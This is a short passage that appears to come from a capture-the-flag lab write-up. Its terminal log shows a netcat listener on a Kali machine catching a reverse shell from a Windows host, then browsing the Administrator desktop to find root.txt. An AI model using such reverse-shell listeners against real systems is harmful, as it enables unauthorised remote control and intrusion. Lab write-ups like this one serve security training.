 komal@kali:/var/www/html$ nc -lvnp 3432
listening on [any] 3432 ...
connect to [10.10.14.14] from (UNKNOWN) [10.10.10.180] 49690
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>cd C:\Users\Administrator\Desktop
cd C:\Users\Administrator\Desktop
C:\Users\Administrator\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is BE23-EB3E
Directory of C:\Users\Administrator\Desktop
02/20/2020 03:41 AM <DIR> .
02/20/2020 03:41 AM <DIR> ..
08/21/2020 12:56 PM 34 root.txt